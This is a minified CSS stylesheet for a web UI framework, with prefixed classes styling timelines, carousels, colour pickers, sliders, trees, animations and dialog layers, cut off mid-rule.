.za8683this:after{border:none}.za8683timeline{padding-left:5px}.za8683timeline-item{position:relative;padding-bottom:20px}.za8683timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.za8683timeline-axis:hover{color:#FF5722}.za8683timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.za8683timeline-item:first-child:before{display:block}.za8683timeline-item:last-child:before{display:none}.za8683timeline-content{padding-left:25px}.za8683timeline-title{position:relative;margin-bottom:10px;line-height:22px}.za8683timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.za8683timeline_h .za8683timeline-item{float:left;width:300px;}.za8683timeline_h .za8683timeline-axis{left:-10px;}.za8683timeline_h .za8683timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.za8683timeline_h .za8683timeline-item:last-child:before {display: block;}.za8683timeline_h .za8683timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.za8683timeline_h .za8683timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.za8683timeline_h .za8683text .za8683timeline-title{text-align:center;}.za8683timeline_h.za8683interlaced .za8683timeline-item:nth-child(even) .za8683timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.za8683timeline_h.za8683interlaced .za8683timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .za8683slider-wrap-btn{width:20px;height:20px;}.za8683timeline.za8683y-interlaced .za8683timeline-item:before{left:50%;}.za8683timeline.za8683y-interlaced .za8683timeline-axis{left:50%;margin-left: -10px;}.za8683timeline.za8683y-interlaced .za8683timeline-item:nth-child(odd) .za8683timeline-content{padding-right:53%}.za8683timeline.za8683y-interlaced .za8683timeline-item:nth-child(even) .za8683timeline-content{padding-left:53%;}.za8683timeline.za8683img-interlaced .za8683timeline-item:before{left:50%;}.za8683timeline.za8683img-interlaced .za8683timeline-axis{left:50%;margin-left: -10px;}.za8683img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.za8683img-interlaced .image{position: relative;}.za8683img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.za8683img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.za8683img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.za8683img-interlaced .image img {max-width: 100%;}.za8683img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.za8683img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.za8683img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.za8683img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.za8683img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.za8683badge,.za8683badge-dot,.za8683badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.za8683badge{height:18px;line-height:18px}.za8683badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.za8683badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.za8683btn .za8683badge,.za8683btn .za8683badge-dot{margin-left:5px}.za8683nav .za8683badge,.za8683nav .za8683badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.za8683nav .za8683badge{margin-top:-10px}.za8683tab-title .za8683badge,.za8683tab-title .za8683badge-dot{left:5px;top:-2px}.za8683carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.za8683carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.za8683carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:za8683icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.za8683carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.za8683carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.za8683carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.za8683carousel-arrow[lay-type=add]{left:auto!important;right:10px}.za8683carousel:hover .za8683carousel-arrow[lay-type=add],.za8683carousel[lay-arrow=always] .za8683carousel-arrow[lay-type=add]{right:20px}.za8683carousel[lay-arrow=always] .za8683carousel-arrow{opacity:1;left:20px}.za8683carousel[lay-arrow=none] .za8683carousel-arrow{display:none}.za8683carousel-arrow:hover,.za8683carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.za8683carousel:hover .za8683carousel-arrow{display:block\9;opacity:1;left:20px}.za8683carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.za8683carousel[lay-indicator=outside]{margin-bottom:30px}.za8683carousel[lay-indicator=outside] .za8683carousel-ind{top:10px}.za8683carousel[lay-indicator=outside] .za8683carousel-ind ul{background-color:rgba(0,0,0,.5)}.za8683carousel[lay-indicator=none] .za8683carousel-ind{display:none}.za8683carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.za8683carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.za8683carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.za8683carousel-ind li.za8683this{background-color:#fff}.za8683carousel>[carousel-item]>.za8683carousel-next,.za8683carousel>[carousel-item]>.za8683carousel-prev,.za8683carousel>[carousel-item]>.za8683this{display:block}.za8683carousel>[carousel-item]>.za8683this{left:0}.za8683carousel>[carousel-item]>.za8683carousel-prev{left:-100%}.za8683carousel>[carousel-item]>.za8683carousel-next{left:100%}.za8683carousel>[carousel-item]>.za8683carousel-next.za8683carousel-left,.za8683carousel>[carousel-item]>.za8683carousel-prev.za8683carousel-right{left:0}.za8683carousel>[carousel-item]>.za8683this.za8683carousel-left{left:-100%}.za8683carousel>[carousel-item]>.za8683this.za8683carousel-right{left:100%}.za8683carousel[lay-anim=updown] .za8683carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.za8683carousel[lay-anim=updown]>[carousel-item]>*,.za8683carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.za8683carousel[lay-anim=updown] .za8683carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.za8683carousel[lay-anim=updown] .za8683carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.za8683carousel[lay-anim=updown] .za8683carousel-ind ul{padding:3px 5px}.za8683carousel[lay-anim=updown] .za8683carousel-ind li{display:block;margin:6px 0}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683this{top:0}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683carousel-prev{top:-100%}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683carousel-next{top:100%}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683carousel-next.za8683carousel-left,.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683carousel-prev.za8683carousel-right{top:0}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683this.za8683carousel-left{top:-100%}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683this.za8683carousel-right{top:100%}.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683carousel-next,.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683carousel-prev{opacity:0}.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683carousel-next.za8683carousel-left,.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683carousel-prev.za8683carousel-right{opacity:1}.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683this.za8683carousel-left,.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683this.za8683carousel-right{opacity:0}.za8683fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.za8683fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.za8683fixbar li:hover{opacity:.85}.za8683fixbar li:active{opacity:1}.za8683fixbar .za8683fixbar-top{display:none;font-size:40px}body .za8683util-face{border:none;background:0 0}body .za8683util-face .za8683layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.za8683util-face .za8683layer-TipsG{display:none}.za8683transfer-active,.za8683transfer-box{display:inline-block;vertical-align:middle}.za8683util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.za8683util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.za8683util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.za8683code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.za8683transfer-box,.za8683transfer-header,.za8683transfer-search{border-width:0;border-style:solid;border-color:#eee}.za8683transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.za8683transfer-box .za8683form-checkbox{width:100%;margin:0!important}.za8683transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.za8683transfer-search{position:relative;padding:10px;border-bottom-width:1px}.za8683transfer-search .za8683input{height:32px;padding-left:30px;font-size:12px}.za8683transfer-search .za8683icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.za8683transfer-active{margin:0 15px}.za8683transfer-active .za8683btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.za8683transfer-active .za8683btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.za8683transfer-active .za8683btn:first-child{margin-bottom:15px}.za8683transfer-active .za8683btn .za8683icon{margin:0;font-size:14px!important}.za8683transfer-data{padding:5px 0;overflow:auto}.za8683transfer-data li{height:32px;line-height:32px;padding:0 10px}.za8683transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.za8683transfer-data .za8683none{padding:15px 10px;text-align:center;color:#999}.za8683rate,.za8683rate *{display:inline-block;vertical-align:middle}.za8683rate{padding:10px 5px 10px 0;font-size:0}.za8683rate li i.za8683icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.za8683rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.za8683rate[readonly] li i:hover{cursor:default;transform:scale(1)}.za8683colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.za8683colorpicker:hover{border-color:#d2d2d2}.za8683colorpicker.za8683colorpicker-lg{width:34px;height:34px;line-height:32px}.za8683colorpicker.za8683colorpicker-sm{width:24px;height:24px;line-height:22px}.za8683colorpicker.za8683colorpicker-xs{width:22px;height:22px;line-height:20px}.za8683colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.za8683colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.za8683colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.za8683colorpicker-trigger-i.za8683icon-close{color:#999}.za8683colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.za8683colorpicker-main-wrapper{height:180px;position:relative}.za8683colorpicker-basis{width:260px;height:100%;position:relative}.za8683colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.za8683colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.za8683colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.za8683colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.za8683colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.za8683colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.za8683colorpicker-alpha-bgcolor{height:100%;position:relative}.za8683colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.za8683colorpicker-main-pre{padding-top:7px;font-size:0}.za8683colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.za8683colorpicker-pre:nth-child(11n+1){margin-left:0}.za8683colorpicker-pre-isalpha{background:url([data-uri])}.za8683colorpicker-pre.za8683this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.za8683colorpicker-pre>div{height:100%;border-radius:2px}.za8683colorpicker-main-input{text-align:right;padding-top:7px}.za8683colorpicker-main-input .za8683btn-container .za8683btn{margin:0 0 0 10px}.za8683colorpicker-main-input div.za8683inline{float:left;margin-right:10px;font-size:14px}.za8683colorpicker-main-input input.za8683input{width:150px;height:30px;color:#666}.za8683slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.za8683slider-bar{border-radius:3px;position:absolute;height:100%}.za8683slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.za8683slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.za8683slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.za8683slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.za8683slider-wrap-btn.za8683slider-hover,.za8683slider-wrap-btn:hover{transform:scale(1.2)}.za8683slider-wrap-btn.za8683disabled:hover{transform:scale(1)!important}.za8683slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.za8683slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.za8683slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.za8683slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.za8683slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.za8683slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.za8683slider-input-txt{height:100%;font-size:14px}.za8683slider-input-txt input{height:100%;border:none}.za8683slider-input-btn i:hover{color:#009688}.za8683slider-vertical{width:4px;margin-left:33px}.za8683slider-vertical .za8683slider-bar{width:4px}.za8683slider-vertical .za8683slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.za8683slider-vertical .za8683slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.za8683slider-vertical .za8683slider-tips{top:auto;left:2px}@media \0screen{.za8683slider-wrap-btn{margin-left:-20px}.za8683slider-vertical .za8683slider-wrap-btn{margin-left:0;margin-bottom:-20px}.za8683slider-vertical .za8683slider-tips{margin-left:-8px}.za8683slider>span{margin-left:8px}}.za8683tree{line-height:22px}.za8683tree .za8683form-checkbox{margin:0!important}.za8683tree-set{width:100%;position:relative}.za8683tree-pack{display:none;padding-left:20px;position:relative}.za8683tree-iconClick,.za8683tree-main{display:inline-block;vertical-align:middle}.za8683tree-line .za8683tree-pack{padding-left:27px}.za8683tree-line .za8683tree-set .za8683tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.za8683tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.za8683tree-entry:hover{background-color:#eee}.za8683tree-line .za8683tree-entry:hover{background-color:rgba(0,0,0,0)}.za8683tree-line .za8683tree-entry:hover .za8683tree-txt{color:#999;text-decoration:underline;transition:.3s}.za8683tree-main{cursor:pointer;padding-right:10px}.za8683tree-line .za8683tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.za8683tree-line .za8683tree-set.za8683tree-setLineShort:before{height:13px}.za8683tree-line .za8683tree-set.za8683tree-setHide:before{height:0}.za8683tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.za8683tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.za8683tree-iconClick .za8683icon{font-size:18px}.za8683tree-icon .za8683icon{font-size:12px;color:#666}.za8683tree-iconArrow{padding:0 5px}.za8683tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.za8683tree-btnGroup,.za8683tree-editInput{position:relative;vertical-align:middle;display:inline-block}.za8683tree-spread>.za8683tree-entry>.za8683tree-iconClick>.za8683tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.za8683tree-txt{display:inline-block;vertical-align:middle;color:#555}.za8683tree-search{margin-bottom:15px;color:#666}.za8683tree-btnGroup .za8683icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.za8683tree-btnGroup .za8683icon:hover{color:#999;transition:.3s}.za8683tree-entry:hover .za8683tree-btnGroup{visibility:visible}.za8683tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.za8683tree-emptyText{text-align:center;color:#999}.za8683anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.za8683anim.za8683icon{display:inline-block}.za8683anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.za8683trans,.za8683trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes za8683rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes za8683rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.za8683anim-rotatey{-webkit-animation-name:za8683rotatey;animation-name:za8683rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes za8683rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes za8683rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.za8683anim-rotate{-webkit-animation-name:za8683rotate;animation-name:za8683rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes za8683up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes za8683up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.za8683anim-up{-webkit-animation-name:za8683up;animation-name:za8683up}@-webkit-keyframes za8683upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes za8683upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.za8683anim-upbit{-webkit-animation-name:za8683upbit;animation-name:za8683upbit}@keyframes za8683down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.za8683anim-down{animation-name:za8683down}@keyframes za8683downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.za8683anim-downbit{animation-name:za8683downbit}@-webkit-keyframes za8683scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes za8683scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.za8683anim-scale{-webkit-animation-name:za8683scale;animation-name:za8683scale}@-webkit-keyframes za8683scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes za8683scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.za8683anim-scaleSpring{-webkit-animation-name:za8683scale-spring;animation-name:za8683scale-spring}@keyframes za8683scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.za8683anim-scalesmall{animation-name:za8683scalesmall}@keyframes za8683scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.za8683anim-scalesmall-spring{animation-name:za8683scalesmall-spring}@-webkit-keyframes za8683fadein{0%{opacity:0}100%{opacity:1}}@keyframes za8683fadein{0%{opacity:0}100%{opacity:1}}.za8683anim-fadein{-webkit-animation-name:za8683fadein;animation-name:za8683fadein}@-webkit-keyframes za8683fadeout{0%{opacity:1}100%{opacity:0}}@keyframes za8683fadeout{0%{opacity:1}100%{opacity:0}}.za8683anim-fadeout{-webkit-animation-name:za8683fadeout;animation-name:za8683fadeout}.za8683anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.za8683show.za8683anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.za8683main,.za8683container{width: auto;}.za8683header .za8683navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.za8683header .za8683nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.za8683header .menu_r{left:auto;right:0;transform: translate(260px,0);}.za8683navmenu .za8683nav .za8683nav-item a:hover, .za8683navmenu .za8683nav .za8683this,.za8683navmenu .za8683nav .za8683this a{background: none;color: #333;}.za8683header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.za8683img-interlaced .image {display: none;}.za8683img-interlaced.za8683img-interlaced .za8683timeline-item:before{left:5px;}.za8683img-interlaced.za8683img-interlaced .za8683timeline-axis{left: -5px;margin-left: 0;}.za8683timeline.za8683y-interlaced .za8683timeline-item:before {left: 5px;}.za8683timeline.za8683y-interlaced .za8683timeline-axis {left: -5px;margin-left: 0;}.za8683timeline.za8683y-interlaced .za8683timeline-item .za8683timeline-content {padding:0 0 0 25px!important;}}
.za8683layer-imgbar,.za8683layer-imgtit a,.za8683layer-tab .za8683layer-title span,.za8683layer-title{text-overflow:ellipsis;white-space:nowrap}html #za8683css-layer{display:none;position:absolute;width:1989px}.za8683layer,.za8683layer-shade{position:fixed;_position:absolute;pointer-events:auto}.za8683layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.za8683layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.za8683layer-close{position:absolute}.za8683layer-content{position:relative}.za8683layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.za8683layer-load{background:url(loading-1.gif) center center no-repeat #eee}.za8683layer-ico{background:url(../images/icon.png) no-repeat}.za8683layer-btn a,.za8683layer-dialog .za8683layer-ico,.za8683layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.za8683layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.za8683layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) 